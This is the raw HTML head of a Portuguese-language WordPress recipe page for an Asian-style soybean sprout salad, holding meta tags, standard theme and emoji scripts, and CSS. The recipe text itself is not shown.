

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2018/10/01/salada-de-brotos-de-soja-a-moda-asiatica/
body_size: 27633
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Salada de brotos de soja à moda asiática &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Salada de brotos de soja à moda asiática"/>
<meta property="og:description" content="Trata-se de uma salada saudável e vegetariana de brotos de soja ou feijão. Se você não achar Sambal (molho apimentado usado na culinária asiática), use qu"/>
<meta property="og:url" content="/2018/10/01/salada-de-brotos-de-soja-a-moda-asiatica/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-scaled.jpg"/>
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1707" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-10-01 18:24:37"/>
<meta property="og:article:modified_time" content="2020-02-11 11:27:56"/>
<meta property="og:article:tag" content="comunidade brasileira"/>
<meta property="og:article:tag" content="culinaria"/>
<meta property="og:article:tag" content="culinaria japonesa"/>
<meta property="og:article:tag" content="cultura japonesa"/>
<meta property="og:article:tag" content="receita"/>
<meta property="og:article:tag" content="Salada de brotos de soja à moda asiática"/>
<meta property="og:article:tag" content="vejaonline"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Salada de brotos de soja à moda asiática"/>
<meta name="twitter:description" content="Trata-se de uma salada saudável e vegetariana de brotos de soja ou feijão. Se você não achar Sambal (molho apimentado usado na culinária asiática), use qu"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-scaled.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Salada de brotos de soja à moda asiática" href="https://vejaonline.jp/2018/10/01/salada-de-brotos-de-soja-a-moda-asiatica/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
